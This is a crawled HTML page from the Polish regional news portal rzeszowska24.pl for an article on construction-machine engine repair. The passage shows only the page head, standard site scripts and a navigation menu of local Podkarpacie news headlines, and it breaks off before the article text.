

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rzeszowska24.pl/index.php?option=com_content&view=article&id=2600:remont-silnika-maszyny-budowlanej&catid=92:czy-wiesz-ze&Itemid=108
body_size: 22659
content:

<!DOCTYPE html>
<html lang="pl-pl" dir="ltr"
	  class='layout-magazine com_content view-article layout-ja_teline_vblank itemid-108 j44 j40 mm-hover  cat-blue'>


  <head>
  	<!-- Start TAGZ: -->
  	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:description" content="Awaria maszyny budowlanej, na przykład koparko-ładowarki może nastąpić w najmniej oczekiwanym momencie, a taka sytuacja nigdy nie jest mile widziana na budowie. Dobry operator maszyny powinien zauważy"/>
	<meta name="twitter:image" content="https://rzeszowska24.pl/images/stories/112016/koparka.jpg"/>
	<meta name="twitter:title" content="Remont silnika maszyny budowlanej"/>
	<meta property="og:description" content="Awaria maszyny budowlanej, na przykład koparko-ładowarki może nastąpić w najmniej oczekiwanym momencie, a taka sytuacja nigdy nie jest mile widziana na bud"/>
	<meta property="og:image" content="https://rzeszowska24.pl/images/stories/112016/koparka.jpg"/>
	<meta property="og:site_name" content="Portal informacyjny rzeszowska24.pl"/>
	<meta property="og:title" content="Remont silnika maszyny budowlanej"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https%3A%2F%2Frzeszowska24.pl%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2600%3Aremont-silnika-maszyny-budowlanej%26catid%3D92%3Aczy-wiesz-ze%26Itemid%3D108"/>
  	<!-- End TAGZ -->
  		
	<meta charset="utf-8">
	<meta name="rights" content="Wszystkie Prawa Zastrzeżone">
	<meta name="author" content="Redakcja">
	<meta name="description" content="Portal Informacyjny rzeszowska24.pl">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Remont silnika maszyny budowlanej - Portal Informacyjny rzeszowska24.pl</title>
	<link href="https://rzeszowska24.pl/index.php?option=com_search&amp;view=article&amp;layout=ja_teline_v:blank&amp;id=2600:remont-silnika-maszyny-budowlanej&amp;catid=92:czy-wiesz-ze&amp;Itemid=108&amp;format=opensearch" rel="search" title="Szukaj Portal Informacyjny rzeszowska24.pl" type="application/opensearchdescription+xml">
	<link href="/templates/ja_teline_v/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/t3-assets/css/css-9f335-19789.css" rel="stylesheet" media="all" />
	<link href="/t3-assets/css/css-67cae-05731.css" rel="stylesheet" media="all" />
	<link href="/t3-assets/css/css-eed53-04164.css" rel="stylesheet" media="all" />
<script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","rootFull":"https:\/\/rzeszowska24.pl\/","base":"","baseFull":"https:\/\/rzeszowska24.pl\/"},"csrf.token":"a9d16d8fd64aff5ffe63d325eda11bae"}</script>
	<script src="/media/system/js/core.min.js?37ffe4186289eba9c5df81bea44080aff77b9684"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.3.2" nomodule defer></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.2" type="module"></script>
	<script src="/media/plg_system_jcemediabox/js/jcemediabox.min.js?7d30aa8b30a57b85d658fcd54426884a"></script>
	<script src="/t3-assets/js/js-ac4cc-05731.js"></script>
	<script>jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"light","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"labels":{"close":"PLG_SYSTEM_JCEMEDIABOX_LABEL_CLOSE","next":"PLG_SYSTEM_JCEMEDIABOX_LABEL_NEXT","previous":"PLG_SYSTEM_JCEMEDIABOX_LABEL_PREVIOUS","cancel":"PLG_SYSTEM_JCEMEDIABOX_LABEL_CANCEL","numbers":"PLG_SYSTEM_JCEMEDIABOX_LABEL_NUMBERS","numbers_count":"PLG_SYSTEM_JCEMEDIABOX_LABEL_NUMBERS_COUNT","download":"PLG_SYSTEM_JCEMEDIABOX_LABEL_DOWNLOAD"},"swipe":true,"expand_on_click":true});});</script>
	<script>
	var ja_base_uri = "";
</script>
	<meta property="og:type" content="article" />
<link rel="image_src" content="https://rzeszowska24.pl/" />
<meta property="og:image" content="https://rzeszowska24.pl/" />

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->



<!-- GOOGLE FONTS -->
<link href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

	</head>

<body>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29387021-1', 'auto');
  ga('send', 'pageview');

</script>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav nav-pills nav-stacked menu">
<li class="item-113 default"><a href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=8&amp;Itemid=113" class="nav-icon nav-magazine">Portal Informacyjny</a></li><li class="item-137"><a href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=43&amp;Itemid=137" class="nav-icon nav-media">Video</a></li></ul>


			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/index.php?option=com_content&amp;view=article&amp;layout=ja_teline_v:blank&amp;id=2600:remont-silnika-maszyny-budowlanej&amp;catid=92:czy-wiesz-ze&amp;Itemid=108" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Szukaj...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Szukaj..."  onblur="if (this.value=='') this.value='Szukaj...';" onfocus="if (this.value=='Szukaj...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="108" />

	</form>

</div>

		</div>

	</div>

			<script>
			(function ($) {
				$('.t3-topnav li.item-113').addClass('active');
			})(jQuery);
		</script>
		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=8&amp;Itemid=113" title="Portal Informacyjny rzeszowska24.pl">
															<img class="logo-img" src="/images/stories/joomlart/rzeszowska24pl_logo.png" alt="Portal Informacyjny rzeszowska24.pl" />
																						<img class="logo-img-sm" src="/images/stories/joomlart/logo_white.png" alt="Portal Informacyjny rzeszowska24.pl" />
														<span>Portal Informacyjny rzeszowska24.pl</span>
						</a>
						<small class="site-slogan"></small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner t3-d-flex">

					<div class="col t3-flex-1 trending ">
						
					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">23</span>
						  <div class="text">
						    <span class="day">Pt</span>, <span class="month">Sty</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="151" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class=""  href="http://rzeszowska24.pl"   data-target="#"><span class="fa fa-home"></span>Home</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify sub-hidden-collapse" data-id="232" data-level="1" data-alignsub="justify" data-hidewcol="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=103&amp;Itemid=232"   data-target="#" data-toggle="dropdown">Wiadomości <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="219" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod219"><div class="module-inner"><h3 class="module-title "><span>Podkarpacie</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232">
		Rzeszów					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=74&amp;Itemid=232">
		Krosno					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=76&amp;Itemid=232">
		Strzyżów					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=78&amp;Itemid=232">
		Jarosław					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=79&amp;Itemid=232">
		Sanok					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=80&amp;Itemid=232">
		Przemyśl					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=81&amp;Itemid=232">
		Kolbuszowa					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=84&amp;Itemid=232">
		Mielec					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=87&amp;Itemid=232">
		Jasło					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=88&amp;Itemid=232">
		Stalowa Wola					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=89&amp;Itemid=232">
		Lubaczów					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=91&amp;Itemid=232">
		Tarnobrzeg					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=96&amp;Itemid=232">
		Brzozów					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=98&amp;Itemid=232">
		Dębica					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=159&amp;Itemid=232">
		Leżajsk					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=160&amp;Itemid=232">
		Nisko					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="220" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod220"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje z Podkarpacia</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4320:bogate-inwestycje-i-takie-same-plany-lotniska-w-jasionce&amp;catid=73&amp;Itemid=232" title="class=&quot;caption&quot; title=&quot;Fot. Tadeusz Poźniak&quot;">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img class="caption" title="Fot. Tadeusz Poźniak"  src="images/stories/042024/5K4A3055.jpg#joomlaImage://local-images/stories/042024/5K4A3055.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
    <p class="img-caption">Fot. Tadeusz Poźniak</p>
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-04-04T19:18:19+02:00" itemprop="datePublished">
					Kwi 04 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4320:bogate-inwestycje-i-takie-same-plany-lotniska-w-jasionce&amp;catid=73&amp;Itemid=232" itemprop="url">
						Bogate inwestycje i takie same plany lotniska w Jasionce</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4314:kolejny-rekord-na-lotnisku-w-jasionce-odprawiono-ponad-62-tysiące-pasażerów&amp;catid=73&amp;Itemid=232" title="class=&quot;caption&quot; title=&quot;Fot. port lotniczy Rzeszów-Jasionka Waldemar Mazgaj&quot;">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img class="caption" title="Fot. port lotniczy Rzeszów-Jasionka Waldemar Mazgaj"  src="images/stories/032024/luty_03_waldemar_mazgaj.jpg#joomlaImage://local-images/stories/032024/luty_03_waldemar_mazgaj.jpg?width=960&amp;height=540" alt="Fot. port lotniczy Rzeszów-Jasionka Waldemar Mazgaj" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
    <p class="img-caption">Fot. port lotniczy Rzeszów-Jasionka Waldemar Mazgaj</p>
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-03-11T17:04:02+01:00" itemprop="datePublished">
					Mar 11 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4314:kolejny-rekord-na-lotnisku-w-jasionce-odprawiono-ponad-62-tysiące-pasażerów&amp;catid=73&amp;Itemid=232" itemprop="url">
						Kolejny rekord na lotnisku w Jasionce! Odprawiono ponad 62 tysiące pasażerów</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4310:mieleccy-leśnicy,-jak-co-roku,-apelują-do-mieszkańców-o-niewypalanie-traw&amp;catid=84&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022024/sluzba_lesna.JPG" alt="fot. Teresa Wróbel" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=84&amp;Itemid=232" ><span itemprop="genre">Mielec</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-02-27T14:12:09+01:00" itemprop="datePublished">
					Lut 27 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4310:mieleccy-leśnicy,-jak-co-roku,-apelują-do-mieszkańców-o-niewypalanie-traw&amp;catid=84&amp;Itemid=232" itemprop="url">
						Mieleccy leśnicy, jak co roku, apelują do mieszkańców o niewypalanie traw.</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4271:19-lat-podkarpacia-w-unii-europejskiej&amp;catid=103&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/052023/Tablica_na_Parlamencie_Europejskim.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=103&amp;Itemid=232" ><span itemprop="genre">Wiadomości</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-05-01T17:24:10+02:00" itemprop="datePublished">
					Maj 01 2023				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4271:19-lat-podkarpacia-w-unii-europejskiej&amp;catid=103&amp;Itemid=232" itemprop="url">
						19 lat Podkarpacia w Unii Europejskiej</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4131:rzeszowscy-strażacy-poszukują-archiwalnych-fotografii&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022022/apel.jpg" alt="A-1] Białorucki i Baran apel o strażackie foty" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2022-02-03T20:45:59+01:00" itemprop="datePublished">
					Lut 03 2022				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4131:rzeszowscy-strażacy-poszukują-archiwalnych-fotografii&amp;catid=73&amp;Itemid=232" itemprop="url">
						Rzeszowscy strażacy poszukują archiwalnych fotografii</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3459:rodzinny-spektakl-„mały-książę”-w-filharmonii-podkarpackiej-w-rzeszowie&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032019/spektakl.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-03-05T09:32:42+01:00" itemprop="datePublished">
					Mar 05 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3459:rodzinny-spektakl-„mały-książę”-w-filharmonii-podkarpackiej-w-rzeszowie&amp;catid=73&amp;Itemid=232" itemprop="url">
						Rodzinny spektakl „MAŁY KSIĄŻĘ” w Filharmonii Podkarpackiej w Rzeszowie</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3457:zapraszamy-na-iii-międzyszkolny-konkurs-młodych-talentów-„to-mnie-kręci”&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032019/Plakat3.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-03-04T06:50:13+01:00" itemprop="datePublished">
					Mar 04 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3457:zapraszamy-na-iii-międzyszkolny-konkurs-młodych-talentów-„to-mnie-kręci”&amp;catid=73&amp;Itemid=232" itemprop="url">
						ZAPRASZAMY NA III MIĘDZYSZKOLNY KONKURS MŁODYCH TALENTÓW „TO MNIE KRĘCI”</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3041:x-podkarpacka-konferencja-biur-rachunkowych-2017&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/092017/X_konferencja_freshmail_x640.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-09-16T09:08:12+02:00" itemprop="datePublished">
					Wrz 16 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3041:x-podkarpacka-konferencja-biur-rachunkowych-2017&amp;catid=73&amp;Itemid=232" itemprop="url">
						X Podkarpacka Konferencja Biur Rachunkowych 2017</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2869:czy-chrystusa-pojmano-zgodnie-z-prawem&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/042017/prof_klak.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-04-10T07:46:59+02:00" itemprop="datePublished">
					Kwi 10 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
